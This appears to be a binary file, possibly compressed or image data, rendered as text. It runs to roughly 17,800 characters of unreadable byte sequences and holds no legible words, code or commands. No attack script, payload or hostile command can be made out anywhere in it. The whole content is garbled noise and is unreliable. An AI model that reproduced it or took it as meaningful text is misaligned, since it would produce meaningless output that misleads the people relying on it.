�j���u�����XI Gr��L��9�q�n=�A���̚�ǰˀ�P�t��t[S�3(����P����@�q�H�HH�I�C@B�?��~ӑް!d�� �Lp��p��I��Y��k?�R,\p�)�	sh�������䒋���'Ԉo �֐��~��#��p���0�x�������t8��� �p-�XK�@��01sۊ-庰wۘ&z���� Ű�ِ���I���*/��}�;����@�
�H��#3H�p!�̈́(�!r��3��Y�Ɉ�p�N��ay���xy/p���Y��¸��!�B��0D���9���Y	;r�5t�"��Mͬ���;�	)
��a������q�8(��\5��؎h��6�Z<�؎7"��X����
������-���������؋���1�#������X�x�x����7b��w�؉#���x H����h�R	L��
0���P���������_���0���Ϙ�M`����,�������'�����a�!�R��	k�h��.ɰ�X����C8$���� �А'�-� �aЧ��)�Ҫ�P	�ȓ>	����<ʥTʇ��=Y��O���w�P�611�����08L��t.N�2����-��}��ZY�^��#+M�A��L;&��m�߹��I��������)�����Mw��k��:��Y23UӉ	�9[K;�iG!��)��Y���(�)�ՠ�B���!�z��9!��sq��l!x��Yé�_������$N�H��(5��1�Ӈ}�U���W��Ы��(������4�4
�����P��1������0�P������p�y�����X��p������(������)T� �0�H�����
� �L�4�Tr�����l��h��,�<��x��p���w��i
����Y [�
�P���z"4�"I�ȕ-�4I&4�9��7	�aI��'ݺ'����#ң=���* ��5p(���	���IԼ4���Kt-;�K-�K6��g��-q�/�D������C��Ѝ����B��a� 	z��:j�]�^q�Q������ع>c�m���)�j��̖j��ܴ��n�4r�❡���2YA�騒��:VDMY)9<á���#���1����l��Q��IǕ�̰�"�	�w������?(�RʊC"���茀��pi�j+�͕��
������������`��H)�ˌI��P
�H����80-����d(Y/X�!8��؉�ȍ��@��X�����Z�}���� �ޠ��t�X4P�%����xZ�c�lA�aZ_z��&8>L���-���3[�D[��T |,cr,TI�-8|B���F����\�Э!��ɧ-/)�R�P	����ĉ�8�����������˓ X�wO��ALI.�����9���Ĉϣ���6э�(2 ���!܈�	�,�� �@/�94^�����L��ɎɁL8��A��! ��5cE�����,z������/�ɜ��Н����Ƭ4Z�����f��Z�pDݴ�+���;�<��mN��5����\��q�p�D3Y�}`-���8
؁�������Q7p� ����h����	������؍�pՐ����H�(�0��Ԉ��� =� P7w��������k���t�Z��Z�ł,�Р
5�
������V����<AI�%��ۨ �bZ|H�`	D8��,H78?Z%M�BoZ�"��A͔L)ݑ��'LT@����܀�C��Cx:ؗ�JY�[}���ʟmf��
�5�r��J����
Š����8��Vg�����PB�r���;��P�X|�ܐ�Z$/��/�Dק�/�i�y՜�ޔ�^�A�w��M�Ŝ��9r���3���3���	����I�b�XwΡ��F��辙��ݘ����)��Q�ϱF2����ۖ��P����q�ʻ��(���Ȯ����� Sӱ~i��� ���Ҙ�X�Qi�Հ�0j�����������P�X��� �������x���&6��
�P��@���&���P
R }��X�� \Rx�0�I������İ�}�i�@���
�@���Ip��5��������e�������6۝$&�~��
IV`.����wW��W�����Ge�;�Ã=؛<�.-�=\��P���H<�v�n��Oz�/���  �^��>�!/�M����8��Ƈ�!wP@d���_��9~�`�ҝf�
�����;:�!���w�W|���f�c3�Q�ƹ_�c3��_PQ�d�4L3 ��LS���{9a|��I��!���^�wQCs;��G��%#������� /�D!/��RCJ�Bf�F��Mi'�O���(�h՘ҫ 
���Hɨ����w����
�P����؎� 
��ҴH�0���=l�p)��-	� *�x�J�7|��̷Z8��������﹟4��|���	�`����4�����#H��B�@���>ƮI��IPF,y?`��#Tdb�V^TW�~�֍��CG�k���-7J�- ���=�--��݀�����wx�zxf���A ��Dg�����w�jM�N�gp�V@ɓ��8�Pgrm� 	�En)����}��w���[Az�׾��w��b� iy�
�_r���y��V��������;�a�H
���a�p�����4x���Nh�4Q�!z���ؑ4��fɳs$wd�����8��v��4y�ע�hS����X���`������������������������콐 ��P���X�H����J�� ��Њ���@̧�8*��t�9��z���8>G�'@N|4��菽X��x��kX�,�uJ�}�0W�
P��TwX��Wo?\��O5�W���-�vB@�Kmw�Fm�э������!	�௄��R.-~c�����4�Kz��5��O����w�Vx���]M��y�{H�`� �I�0���J+�!�ŀ����������)J̒����,���E��YA<,� ��ը��܁Q���Űy`���-�;����F��;Q���bt:�*ܛ��	�I"�9�Trګ%̉�%�z�X�N�IT��JJ$�-�<��lG%�A���iAJ��w��s�c +�V2=�����jQ������ɼᮗ�8����'��Z.Ę�ߨ�;�	��%|A1(�G�[��lA���I���^��\��#ޥ�j� �AY�aa�q3*�M(�j�Y&��s��~���3�9q{	�����P
��p;C���j�4xJ֋��x
�Fo� �ꩫ�zj����YM�vp*�${ʟ���B��n�)?x��4Tj+���?���â1,��-H��m���:m��q��H\Zw������,�A�0����:1�:B)`���)��V�1T����
���:C��b � �ZA�/�����B�/
� ��b ��"�"�6"���#��2�#��节/��x��(:K��}��͆�ܚā���-ZYϽ����Y�����J��	���E腊@d�\>����¨��ڭ<H<�*D�­�y�ɪ<��^���M���a
dݸ�N]4k���]l$=���б�1����������Y�!t�w��������~Eμ!��΋�*�(a'/� �RȺ��m|[��x|K����X �1�;���ԈI��̙ͦv�_`�Z����eĚ̓F̋��d��^�+��Zq���x����֗�*�����pid��o�*�*$�J�oIp��3|8�P�jA�H����7@��|�k�v�r2G!pʫ�\P��+���4��,¢WlzE�Alߦ-|��!mՊ���=D"��k���61B��f�s�H:���J��(��穾B�"w�,ﳪ���!)%���� ��"�Ѫ�$�����Ř�����.�P��70�$ؽ��J������/�C�����亙�tl�!@�ǴZDC�Р��*���J���L����Eh��� ���@�,���5���ʜ�S�H �ë�h ���L�����զY�&\�ɬ�0j@���Q������쭳̈́��=ĨԦӀ��[���H��EE�[���+q��������sH��K�-���u�J��I���w�U����PɅ� ˜|8� k�w��ti�H����ȃ@h밫����$�a|E�A�
�Dȉ��� ���dJ�w1�����٨�Ph
PK�F5(�B�΋�L	��O�-hHd���4�͢b��*	�Tр�vx��\��`����b4�g�Y�̭c�!-�RVN�ۅ�Xޜ��޹6�%*�`�sh//�E���8W��̡���,�K �*��h\���I�(
	�L�m���5���ֽ͠���J��w=���	�$&n���^����ꀹ��0�i$�����a ��؛�	�N�0����*:k��բ�8�n���_�k���h,��M�ੂ�ܪ��\�2���2L�������M�D��T����ڹ���N�y��������%�#���Ӹi�B�c�ٮ��9J���֒P�*A��B��i��-.<-�e�kXϓ�I��,��@0�I���τ7TJ���s�Kʋ�N��PI��PʃΈ	�@)�ϵb0A�x���w�dK��x�bF�����H�����kȔ�y	�� ��H�iI��9��,��d�O�Sټ�4@������<����H4�����X#�}҂����S#��4/�Q�/I �T̯*g�dk�(M�7������8�� ~��PIԇ J��8�%r"���
��%�[�Dޘ2!%>����_���J� ;��Q��J֛�ĝ�A6����*���	H����j��z�8㪆S�,��٨������~m�Ӄ��8�H��wzŮ^�I�k9���8 ��*�D.�9AI����Ѩ�H@}�b�� 2h+�nz:��Z��������y*�5��I�RZ��:!'Z���K ����i������X�����1�������x�T�˘Ҩ�����L��9�丵��P�WP���j��ű�_�阖8������H�hH� �1��
�P(��X�1�(�Ix��_ȫ��Y'#X��\*����0$���훉AϷ��ZAQ,Ĳ{�5w��a��r�Aܮ�&�/�2�fo�(*��5��z�`Ԑ]������uO���Z�`�����/zb��ealWB[�[����t�ޫ��/�3*G���,��	ic9�d�:��>��8}�=-��(��09��Q�Y�豉�ܼ�:����_4�S��50�>�y�h�XJ����ḽ\���5y��Cܬʄ=�1`5���̚�m͘uSq	�5����Ŵ�����L�0D�����N���`�����M�ZM9w��x���	����&��H��Ⱥ T� �d�+lʋ I� �� ʓ ɘ�T�d
� ɉ��� I��	�DI� ɋ�	� T Գ͏�q��0�����lU�؈��P���X��ș�ɔ�
 h��K�pϫ ə@ՙ�I��Qx
�ș|ȇ��x8*(��tI��IjٜH�H*����k�Ay�V�{��n�}8�o�5����=A�՘��K <��
��)��
�dAlJ(QǺ�Al*��+�����Tw
� �� �-�.]��#L���ъ�(`���ȁJ�G��L3xL�Lȏ ^v�������sy^4A��L�$̈�H������w��X
��;��h�܊���6�7p�� J���ҘM��Ѭ�<^� �ƪ��@�Є��0M>,��L���Y�)l����CA�����B^ɼ�ƺԨ���X����`D�����	����}����,���@��K���dʺ���˦�����Vʿ���h��@
�8ʽ I�Xw˓�ˇx	��J��H��	�p��̊� K�d��}��
�����*�p���i�@����i���$����8J�\�}]���xP�bt�)1�v��������P�؜�m�xʳ�\iֹ�A�+�k��n��̫���4��l�@��\�a�K�`!�ݰ>֎*J��~A�]ʿ�B(�Bc�R�O��B�@��\J��׀z�l.��&䝎5B|	��e���	��Y�\��%}Ǭ5��s}���6T��Lw��L��ޖ1�,C�܊܌i��L��d���L���1Y�č���ID�����h:�N�)�ьH�D��=̈́�K���^�h�;I�����̙4�C�zY�x�>(��,m.ĵĈv������a�X�)�����Z/z�X�ZH�ZʺȊ��º�)a���	��Ȯ���X˸iI�8
�8J��ʔ�H��ȇ̈� 	��Ș�	��� J�؋�(����  ���Xϱ�ck,P����#'�n�K��K� �d����c�nw�Ѐ����X�� ���*�nƦ	���=/���lAo�ֻQ�:�~ثMALQ*A�e���!����cq�r��dȿx�@�)i�ۭ�+�Dʊ�]��{MBp8�!iB~�R�N �J�8���]�����Y���lY�!���̖������(��L���$�Pj����$&Y�ʐ�؂ğ=C�dC����������ߘY?�K֑��MɄ_�DHҐ��P��ߏ�J�]L�r�B��]Ӎ���rh%���wC�ԡ����/R�F���Et�.4���.
�E�9bT�D˒�� I����'�ȏ�@ʲ����O��ɋ�ϒ@I� ɫT�F���� �O�|E���g�ʫ��i �q���x
b8Q����Km cڡ]���� Ϧ���`���,O�8J��W���p��wc7
@>�@ �4��E�mQm!\�k��K�ë��+]�����p b����� ʃ���'J�P�x�BN��ٱV@m�*Mk=�B�x�9�F�,ɮwך��.����Йe|mg&�8 ��
*~ތ�B���b���˄������@�ՄS���بMH�Y�A����V�ǊR�5����$����|��aC��@x�\������\L]�0ȍJA��ߘ���:���"�^�I!�0�̖��ԌK�Ι��Fb�����xJ
8�4Σ�˴�{�S˖���ŚX"�ȳ<˟�K����K�̉����H	��Ⱦ|ƥh�l���j��ʳ��jɜ�@�qr��4j`�wJH��Q�v�ڙ$�~;�tP����lڷ�i� ��H��
��
��H�08
��18����XH�l��ڸ�x���Lbo�:������NJ��`�B̻�c�`rh�dyA�P(<$@��pV*ц�@��HJ��W�#0A��y�Ț@��O���Wݳ읯�q�Kk>��LȄ<��],Һf���XL<Y�騭?d��Hl�n��z��0����5��>e�Q�����C��H��X��f�T͐m���&-��3Պ�܄w��`���ê��QX>�D�_ꌏ���������l9�T����bf�)�x�M�Ȣ���K
䥹S��;��J�HJ�Ȉ�4T������<����PɃ�	��˗`Ĝ�	��
�@
���b�>�c�s˫X��]@�(�W��d�j�܇LI��� 	��J2���c��p�@T���@����Oɋ<[pK�؆�p���F�I��	Q���(@k1o�?������n�x��H���8�
�	.x�t"��!�w�3x�hʠtL��kf(�@#���B*�^yʥ<���=�!`�5]�풝�y�<��-1����}�`���=��L�5���,����|�NM��M@�t7E�u]ږ�"���'�����X��]Ss%ޕeR��ӿHS�M����Yל�W:��@٭�aݺ�����-���؎��m���H�������7�L7����Ι��X���Nz�0_��?�Ȋ��
�G�훨������ȿ�
��Hcɔ���������w���	�Ŝ ɘ�	�����ȯT�6�
������]�|�2Y.���T�\�4�����t���'�UEUT�Ȍ̈o�ʟA����K3� �d����	� ș� 0h0���H� �k��k��K���V7G��do=��֤���8�Q�!�q�(���̫q@+�s��TJ��GC���]�P�xʯ,�F�,ӹ�t�U�]�`��8 �Wo�˾�v�vYZ��}��ȄHΎ^9��(�L��Ӈ���T��w��%l�Dv����!,Sh�퓕��CX�7P��ǈ�5�_�(�	��ܓ�<�����,����f��D��%W�w�M�#S�fAp�ٰC-�)���sl��ƈ򹳚bD�L��~~pw���.=׆�hΖl	���8	�$J��H��I�A��̍��?��c�����4�;�����Tj}�/�4��zl`���v04��:OA��Fq{����t9rz͟��j �	����LI~���4�q����\ ��4 جF���=����w/��D�1� A"������M��$�~������`�Y��	����c�L��f\0i@��^�1����klۥ�.�g���Z,� ���u���8�1V���f�#�E<�ݠ�H��c���$ԋW��_�� C
��Y��,>{�8����ź���b|!���������x�[�ppGǺ�p�@g��n���R���
���8�� �1l��K���̮`(���L�Ș�����IJ�ܼ���1�w͖�<�����ϰ��̘�X�M��������8�)��;��������Ɉ��<YN����ݘ(�̏�)�̫����މ)ܢ�����zO��xxːc<{�ⴉ��ah؟���ˤ�\K�g�O�<[C�5�]��P*i����C
���c���]���Γ֙錙�9�
�Q�-�P8냽��+��Ҡ���\�@��i,���ˋ��8�������̫ƼiM��*៨��	�¢`J,0��'Ω��+w��t�/.��) ������y���Q���yp� j��H�m��In����+$���,��� K��Ry��qH��HPM�6F�L��$�.��R�K�2:N"&��C�C��&�[8�#M�����=_�ӓ>��+e�T�ɍU3SE��m���F�>�� cf�L�ǵ\X�gy���N5���ݮ�q�Hqp�i�uΈ����yԜ���K������X���\m�b)���̟������ĺ��p5���,�� [wN��)M��ѹ�aWD�K/������1z��;X�����8rܾ�(�T�!��8h��`�)�m7ϡb�{ct��*��"ٖj������(��:�,�M���)�'*��H"= "�;�C�� �Թ	�R ���	����P�9v��H
���˗�ɇ�ʊ������ڰk���N�0���i��H˃�h���I���L�*��pk�s���0����j��˦�*��p+�t��
���-���
�Ⱦ*�k���ɛ����w�K�L��*`)���ʋ*8�dM�A芍N����J���əT��|$���-��:H�������^C.��	D]�+��e��C�P)8�/�Ÿ�[�>9��8Q�dԫ�2�{����[?7Uj��h���O K��sݯ���}εq�G�Tۨ��H��yH�j��E��z��r�ۘ���H��h-�@��ؙ��H�L
�����_s�|H�%��YpV��Q��l��~J������b!pҼ*���Ļ(w��Ȳᝪ�����i��scW���:G������F�Ɨ�]
��!���ۊ�c�I(�@�/Z#�"8� ��}��&X��<���}�i������)����
U����X� )�.D*�1ˠ�8
�ȏ�I�I�p���O����9J�= �7�Z��p�3Pͼ����j�j��PY��̠���7"��*$�����Й���`]�ٰ�>������~��ɍ x��Ʃ����t�
��w�ۄH�?�Z� q��ܛ.��DE�.��k̯J~D8E�/Ը��j�6Ő��S��KE�Z�p��X??�\j���h����(/�E[0O��ա�ȣ��H������*���˽�X�����Ո�r P�D=�x�� �\���}�I,j=��]�֨�B�����ъ�S���ơRV}̙5����b����3��H�<�[�<�����M|���.���*�����
��G��< �� <�٨)r�w�!1��:̳�"��@���#��ʞ����$�艋H�%i����1�3������(�)8�������ʕ��*�
�`i������Ȇ� ʝLH˘ 8�p�5���Z�j6(�� �L��y�y㏧)��j�c�ʉ1�k,��+���؞$̍�� ��T�:#T�I��B�D8B��K�����x#�+��`���9Ha�Oqm��=隻� 9x^�$D'���+�Q���P� ��{�?�TT��4��Vhw���W�I�F<B�h�I��ћ[/������)7G~H�į팑`�-�M�����H�XHL��n#N��� բ`ҢrU���Xx8/Z�
 ��}�bY�ne�/X�r�5�Dh�Q��-;���aǻ���y�T���OɎ)����!��^�cc/.����>b ��S1��բ�)���A�Q:�/�`�RA�څ��%�4���OÄ��� �@�� ݪx� E�fk9�Аi���6�I����Ư�	�ʩ��ɍ�	�w��Ʌ
�P��H��X��I�2 :�I:܉�nM�FHi��j #�q-�Ä�&�t��f ��ʄ(��(�:#����*l��m��LɇPÄ�I�����M��28���o�ɑL	ox㝴ɀp)��.p�����y�Љm�����J Fb�����0�K2�K�Kն�Fn���e:�e�H��Ie�deTƐ��fd�d�˰rg��p��x�@�ɚ��y��L^Kyr!�ݒ���B�G�ȉ��g)�苶H�&h�w�H��ɒ�]ا��l�z"\"o�V*օ��%O$��h��B����+Ă�@�-���.��� gT ,�D��[މ��-��L"���R����_�m�&b����%��bڴ,�F���M�\bͲB}��Q�HE�Ev%�­���j�����|"��D��@��C������-9����S�!�4ES�i:�	��i��I�t���X����Z����@)�荌(W��W(h�z����I�C�Љ��	�j@1rz����w6�0h�����f����	�(��j���48�m�H�ֈ����;��&���	����'H�lj��	��)`H` F`����ȅ���Y��k��;�	�㌋����9c�H�d���@f�o�Z��Ȝ�y��ٜU��+��k�6afL������)��v�I�
��'��������VK��,���(�'����{�h�,y�dK��H�����,*$�'���Ĩ������^���ꨘ���Ò����/����E�v��,��w�����G��bT�ɳ����Zp/ @���,�h�T̜��Elbƺuh�Y��
h�,�)���B���-�lڊ���P�E}��̦)����ōD�'���@�k�9h��9 y�=�i��	����n�t\��)��P舼���h��h��ɝPś�����>h�xȈ�ɝ䉂�i?��ɻ���*�X���	��I�I��N�.x��鏸���*�@��n��F����	m���\C5]������I���w���j�DH��h��H��NH��H��)x����4k�+Nᮄc��3��K�d!�FN�T�Ȉ�e�I��	����������k�m�zN�|fN�Dg\!����@�@��za�$�`닸9��C�~��G{���!Y��m�\f���,�B�ʊ��)��-���'�*��:���,pViE6̖���/�(�,�Č	r���i��i�NI:���@��2/F�e L�t
<�d���Ȫ���olF����h9F��,�B�w�lZ�:����l�Ľ,�iv\$�է\i�֚Q|��q��
z8l���C��x����=E������b��������鏃(��8����ȋpțd�jۈ����f���I<�i�j���ޑ�R���Ȅ(���i��������34C3�N�i��T�mLH����LȄ�����V��D
�z
�������ȍ��(T����aN]������������9�	��=��	���b}cf����GN������y��p�w�>��fl.Yf�z��|]g��;pJx�>�d�E+ש���O)&��)��r��G)���e��(`�ʑ�˴����;	&�B�*�'ˇŕ�<+RB��L�	��q,/rHٜb��锬���i�҉������3����"��W�P�e�2,*���,t� �����LD0"���̜��l��ܺ��y��T�F֚P���J�ͪ���'����,A�-����������9��h��>���:$�~���AI���҈�w�h�x�m�>h���H���H��i�p����������k�f�jn1�#j`��v��J�RI������F�9I�
̈́A5਄I����I��������L}�:�����)���+�ɔ�	���Ҳ
/&J������ȫ��˛�	��D�FI�\B���)�I�����ɐԤ��i����
��OZ{g(�p*#�����LK��ﷸ��/�%�<{8�{8��/y��9�C�����)�<p�wn����q�b�
�PT�PDX��Lv�������r�	�H̊�Ɋ<����	��	�f�;�������B��)����P~���H).|��_���ʹL��i٦�	�:^����Q�E��R�%�?X"����"��z����̀�#�8�4������ȗ��������rLȅ h�f�VhV�j�VȎ}Ȅ*��0V\����Z(��	�������i~mk�F1�tJ�(��N�t��M�9x�*H�w�4��I����i����>
N㴆�;��	��I�(��J�
�>J��h@�jJ��H��I(&b\�J��
�� {������Y{�Y��b�nK))���R;ۜSƐȨ�`��y�"2"��#qJ�R;���$$WB8�%��^�%Q{�u�)0R$őe���p�t���HD�,�H��M��~�y"%O�8o�udԥg*/~�ӊ|��N��N��.��<� '���ÀqZ��p�\vX,�w�:�b�"^<ٲEت�����F��$S0��	�ɾL��0� [�ġɎ8��'H���9�`3���(WH���ߒ����>�S�I�0�6�����p��p��|h>t�H}�������kȇ���|�l��*�I�ʅ4����I�j`�v(��ȉtZ��6�vh�H���m��3���3鬘������Z)�D�lb�*�}��	�Lȍ ��L)��`D���D6��(oL���I�G��u�b�A�#���.���w��K�DK�D�{��0!y�R�E�~e�˜T��d���Y���)���Oε�j#�0����~aXd��,ȗbmҒ���'��Z��	�T-��I��"*����芠X���:,bIᛳ#���ŜH0�T�X4��iXg�ųÌi��_)���H:LZ�ªO�œz�"Y���z͒@��LØ�P�E����%\��C�����)QH�����|`(L������A�K�ƴ*P)�(
��Ҹ�:	������� Ē�w����[E�/�������, �؋�����*υ��V�1�����+���=G�����̈́ް�Yzl@��PF�R9�'���p%x��$�~�H*l䜬��q�k��70|hx
�����������y�M���p��������5��5 u%��.���8T)�C��F��*����3|�7F����?�TBV5��gl3�W�Ȧga[W⇈�t�|��+�W���s��"m�.��B�.���
A�:I���x�w�;рŹ&��&�����
A�*�;A�*(�B� (:B�#D0 �
�=H�æ?t�U�xʂ�΢K���:��� ��(�p�ݺI��1I�ݒ�����\Z��\�L����Ǆ�Ĩª���Y�!�zX����G��P���`zX�дM�!�r��}��o(��í@������`�u�ĭD���;��8���NDȃ�����	8#��Y-�f�X�*�
��Ř ����
�)18o;�؏���wϖ�C$͗��X��o:�n������<�'���(�ٸ͂�A��Đ蛛�x�B�(x
��̩*��B �	��!h��v�kĒ�pK��F��O$D)Μ�O����Dv𚂭�`)ϒ|)���@�_�H||�B}XM��)T��9�+�N���n[�����]4�
E�j`�>�ADKúAL���8�əAd.��Yt��p����{��/Կ������A�mPa}��R/nn�?�oaAϲa�_�b}m�w�v�*���F�(
��j��/��.���/*�X�pi�������J�*$����j��nJ+���/��̒���k,�� K�B�����{_�)��*<	��^�t����߈��
� ��G�ɴ��paǕ8ܪ�� �-j�
���}/�И�����]��$�� I��"�	�.����"���<�����T���J�)�P/�(�#��5T%�����=��
����h�-�`�
��2��J]���ǂjw�@�M����N:��PC�8�q=�����+���a�-��������ͩ��6��0Ʉ�(ȗtY����v0��L��`I�!�R�p9���)�(��	�X��i�Yhj������[�ؾְ%�������O�n�Ր�PN��9K��S��ɉTl%�l�/�OH���i�F8����`�O�)���$~���B��N��n�PaT�4F��oq����2[�\�#��p{����Ȍ"U���̀��|��w��Ԙ��_h�*o�K�Yә}��+�\�ϳB�`��1Z���`��;6}�	ɩ�V$�ݥ��ģ�[J
��q�����ZM�@�	�Ȃ`$�,J��"(��� \Y ���v��b
Z�.��A�O�)�ɽ�۩Ê#0��ȃ�X�Č:��0�؍	d��yL�a��p����y���&k��&h����Y�����MY��$�������X����6��vYצ��H���`��s�]/���*��!��Hx�w��������)��`��L	���	����MG��׿ ����J�����tX�@�C-4������v�D�D-��ҡ����j�Q��ى�i���H�*��(�M����Ne��a ��،��$��V�4k4���{O�+
�p�~<ҍ2؋�����
��)�Bц�Ti���,�GMo�l���o��������OYRQ�!���I|�Щ-K���i�i��@s	{��[**��M��+�p\�Wq֨�\��wA��=�fP�-�����H����r��飱J6��1o�=H͵��
̂	��I+F������5�������`b��T��x��ܩ��P�"��d9�Y#N����&̓�!�׬\��z�Ҵj;��<r�/���ٙIJ͒�/�a��Le�?Lk��!me� ��hr�!��<'�r9ץ�,H.��mbg���,�������˂|#ן��ϸ�G H��x�����8԰��t�K�\�m9�OF��*�F�w� ȍF8���E�� �]ۄ��O�  RP+��K�$��^f��,�dۗ��i�]`Ї+���8�����F�͙D8� 뼘�:��������ȍ<I��t[B��`��"Xy�<)b������\[϶rᵸR��PYf���R�-���ʂ����荣 \GL�M�&�߰'�GS�.���A��#L�9��+����p>�ڨj����x��`�,|�����8<L]��H���3�w�ڕ�^4���x��!(��������]w��ʘ)����/��	��H��ʃa.�ʡ����*� н� ����m��L�&ځd>ч��=�{ަ�Y������r.�N������0]�|������	���������H퍌����o�ӪɘBm�%���i��h����/h�(�����ٹR(�߈�rM��������g��F���;��ؾ�������H�F(��I���ex��Y��O��X��H��H����~��X��؂@��X��h��9����X�:�;�wX�0 �g<�8�=8��H��؃�H��:����H�I	�8X�g\��H�	��}���������N�Rٱ�9�Ծ�y��a��n��,{�y��{��}y�殳��n�2;���|�I�����M؅h��z�N�*(��z������Q�H�1؃��
��ɂ�8�bk�fk���,������	��X��ȋ��ݮMwk��X�}(�2����*�	�|�v��	���<ߟ��1����
���P�[N	����xw�(jЪ�˦�����,ғ�� z̧@�2������m����燌�N�����	�2-��i����0��n�Θ_�{N��Y���C��!���j��ٙ��Ε����p��茢Y�\ݭ�����j�����O����H�&��t����8��H�������8�vH���t�x��Ȁ)�����<��h�H|�KlW����Wq��;�C�a��x��벮���`�� ߅�	��h����Q���h�+��K�w�H� h���k�*/�,o���"/�%o�'���-��>;�l�ۺ��N��h��1����^�&������a�[+����\�����Q_�Dp��	�B�����
��X���d/�����*���቎���x�e��/(�޹�����،	���
���m����ߒ��z�����-�<��l����ѻH�*�
�/��g��a~�2�}�������j��ߜ)����	��y�}J��ٙ����|������_w��|��<�ԫ��萮,�����!a��:��X��@�Q=�S����H�Ȁ��vh�DA�eȌb� ;�s8�,<�18���e���H���ȉ�ȋv�j������I����k'�k��{'DL�vь�����a�2y�=���{�X�(�9�� ��H�$h�x9�#�v��2�ɉ̉�����P)���+�~�b��m�+�z ����r��78��0b/�4��r�舎�a�&^���Kۄ�w�D_�Z����\߫��=>��^ɂN�H�0�0��*��ߨ��$�Q���9�ӂ�Ȇ+�舅�����x�x�B����G�H1�����Cޯ���'��Z�:����*h�
ɐ�@
 �@�m��(������,̻�������P�.��L��1�����"�<�Y9���ޗ�=rӰp���4zr�	��l�ʸ$����j�eK�����М�����]� ��H��Hw��X�]�t(�Ĉ�)�����H����9�>���'����i�H����(J����XJ�4JIx���dX�Fx�i��d��XK����dK�x���8����rkL�$����y�꘏�ȉ�'8��،����艇�؇�;����>�Rb�.�{��q��<���u �ȩ-.Ԥ���=��HO�/��z� �>;�]��R[���,-����=ܫ8����!���-�(�r�������w��B�z������ꊹ8���1,.�����cCG���}����� C�?Z/��(�>������Y�2�!Z���r������ż��Lə����"���#�,�"C��\��!��ގ�2�Z�$b����Q�_�XN��4� <6�����|��@҅\��DB�L�j˂��%mm�t���I��.����Ȁ	{����X�3���%t���X�����k������������D��e��5\��]��]F�����w(�E��(j����3L�9� H�|����]�o(�;^��Ț��B�~�o� ?)$�����y,�����l���=
���؇Ӳ���h����x�X�A䵳�����z�Bh>���)��0K��,��4��)6�x��ɸ!���:��:�1���#�<C��
z*.2�ȕ��N��C�-���4�iҮ2"3����
�� �8�Бl�����@
˺��+ҧ�̃#ҭy����Y��H��l��5.RF��w��?�`�ԞO���5PS�M����1ʧNmX�(6���,a��_�M���j<���Z�b(�߬P�����d�ZBZ��Y����r�kۈ��U�h�|x�%�J�'�&l��J�f���yl�m��mЋ�і�.���fm�&��m�L4�l(���n�n/N�U���+?;,O_�s;��'?������z�u �#.*�_P�)Sʈ���H��K�Q�����ڵZ��)P>8�/���6� ��moYbK<
6�� �w���	�r�(��t�#舕hG{�����T:�G:�㭡����UGzFS�q��|�<�@ځ6�h��
W�V��Z���V�ܤf�@H�.�/X��Z�����[�5�91��#x���5g�� �Ez��9W~�6V��*#�g����Bx��&��j��oԸY��Z��#��E�� j'�b������+�˪�̪�P���^���e�38�:x��^�l�v��Gl��l�|+(|��m��nXmR��
O��Km�}�+w}�}^��)�����������sNd0_(K_fP��n�}i�9��=����K����C���02�=����G�\�>_;��1>H�����Ƃ?8���`{���"��Ĕc�2�Z���"�|��)�66�품8�����r�Us�Y�sw6����!�)�E�E��Vh��
�: }u�Z�28 ��!�l3���O����ѥ*X�)�B�2������GwVҘ&�h[W��w����q���aY�E����w
hȕ��`hI��X���M����p8�l�(���J��R�Z΂�����ۯ�<�˼��*̙�Ͳ�Z��3r�]Y���#��][�&�;�=��$�.���|`����q��YSP�Y�>0�uzJN����4<y����M����ѹ��?��H����E��vt�����^����]����ۯ��J�Z��4��J���.گ��p�h������?�L���� �kL ���$��%R-�&R���"w�#R'��]"�)�e�ݣ\`��I��+�!�9���k���8H���H���H0x e�۸I�>Z�9�)�a耛��)̦�l���Nܖ�)��h�����m���\�̊`�������,$,��������l���4䙉�����L�ƈ���;�����I�@Ȋ�,���� ���N�p�̲H͜�c$Y@��1�)˕�
���੒�L�����L���:�X܏��ZϦ9�X��]ȋm��w��

�ʀ�ph��,i܊¦��
�/�⁮��J^R����%-6��T�/��#6Z�#$0�?�$"��"���*\J%hj#W4V��'���L��ĺ�$�@�3$:G�~$jX�C�;G�n�;]��e=P�c��3�?U���ĸ��nj���, 	�-&	a�(F��b��"�M����}���b���6"g[����iD�����H��l�T�ɘ�� �֥���(��*��9L��܃m���"O��)�Nw�L9N���*�����N�8 �Η5�ZO�t:��&�M�C��I��+���������Ę���ؘ�ψ	��L������o�	���<�]���y�$5��<�Z����X����k��)�g��}x��E��}K/|�BW\Xӕ���(�}]}�1����ƹ�����^;�ڟ\M���B54���eꜞ_1T]��>�z��5�'�m���)Hr�
髸��i����4ظIiJ�.K��N�����9Մ�+�Q��w�:In������>U� ����DJ	$�p'�D@�R�e���X9H��h�e�@�h�Z.}��PL���="eț��ϥ��Ld��:����9����lŚ�I���/��S&����i��"M���"�������+ީ��#�!�l�A�b����a������pԭ:̱����<�g��9���<� �ԁ�#(�/�т�ޚM����߅b�NZ���RA &�ݢ8���Λ8�r�=!�"�	�md1"w<"��ȏ�+�F�}���M���v����ڂĜX�Y^�!��1l�I��l
J=�M-ę�1� �-��a�C1j��:�
�L��f}�am��)Ë��8�z���m�K*rK���ߥ�޹�\�9�������bN��������	���)��^���<����5�I�B��jp|����+R��ӗtl*�=`G�	��*�+ȃZS����財(�Tl.��%�X̥��Ԫ�.���x�٠b�b�#�9+Юw��.�@������)9���/3�q��;S�A��ơ����E¨��@X�-z\3A�⊥�����CE�ۺN���2��by��(\��g��j��~��X����0]�s_��V��};�Πh#���8�E���ĐM��A��2���mц������x
m_1�BI�Z������`=�(��Bp�Ԩ��4P����������.����*��L�N��<��8�L�����߷[�^ ��#EQ�끣Ҋ��͡l��w���c�ιnB
X .ꘞ�ǃθ��=Lzٛ�,�&d\��K�@M���S$�F���,��̱]@����(�>je�\|R�&'�j�H�(؛U����X��|~0��t3��Jζ�.*�,�Ձ��*�4�eB�J̎�EC��{�i���9!�_�!���DLA��_3\�؝"�g�E@���6�!�0L}�,6���J�`'.h���)�.�k׿��+��,�|C�͆ڌ�� ���5b͝�c�`:w�3��"@�.�m��`�������87T-�	��Z+2� �n�k�O ��v������k̻3N�=�cQ���0�(���m�A�R]e�mX��H߅�O��r���i��$,g�뻗}�@&��M�����~�E�)�ĸ�'�)�~�f�P���^�K�	��8.�T�T�\!�-c�p@����-j!.�drPZ-����ULU��kMY�����ߜQY�1s� s��b��C�J���rݿ˔J���3g2�l���j���w�������Z�p�sW�����8(��od}�!8 ��#R�й*����Ș�9��+:(�!zz(�C9��)��">�1h����:K��9)s���N��*:N<M`����b�3����[0���*�Ѕ_��P��Q Y�Up�ہ��kx*mp���